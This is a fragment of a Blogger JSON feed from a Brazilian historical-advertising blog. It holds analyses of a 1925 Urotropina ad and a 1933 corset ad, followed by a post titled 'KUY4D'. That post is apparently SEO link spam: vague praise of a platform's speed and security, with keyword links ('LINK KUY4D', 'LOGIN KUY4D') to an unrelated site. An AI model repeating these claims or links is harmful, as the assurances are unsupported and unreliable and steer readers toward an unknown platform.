Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 